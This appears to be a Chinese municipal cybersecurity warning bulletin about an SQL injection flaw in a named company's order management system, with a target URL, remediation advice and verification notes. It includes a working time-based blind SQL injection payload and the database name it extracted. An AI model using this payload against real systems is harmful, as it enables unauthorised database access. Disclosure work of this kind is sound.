宁波市网络安全预警通报

1.漏洞描述
漏洞事件：
信仓（浙江）科技有限公司所属订单管理系统存在SQL注入漏洞
发现时间：
2025年12月19日
影响产品：
信仓（浙江）科技有限公司所属订单管理系统
漏洞描述：
宁波网信办安全监测测试信仓（浙江）科技有限公司所属订单管理系统存在SQL注入漏洞，经测试，该漏洞情况属实。
影响危害：
- 高危

验证情况
URl：http://www.jscomp.cn/web/database/manager 
验证截图：
存在sql注入漏洞
当前数据库长度为3，延时2s
customer_no=001' and (select*from(select sleep(if(length(database())=3,2,0)))a/**/union/**/select+1)='第一个字母是w，ascii码是119
第二个字母是m。ascii码是109第三个字母是s，ascii码是115当前数据库名是wms

3.处置措施
对数据库查询语句进行过滤且采用合理1预编译

